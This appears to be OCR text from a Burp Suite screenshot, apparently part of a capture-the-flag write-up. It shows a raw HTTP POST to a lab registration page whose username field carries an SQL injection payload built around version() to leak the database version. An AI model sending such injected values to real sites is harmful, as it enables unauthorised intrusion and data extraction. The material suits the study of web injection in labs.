 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
5.5
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: 111.200.241.244:33496
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:33496
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:33496/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=l9f349oqjngrau36qpklakmm05
14 Connection: close
15
16 email=2@4.com&username=0%27+%2b+version()%2b+%270&password=1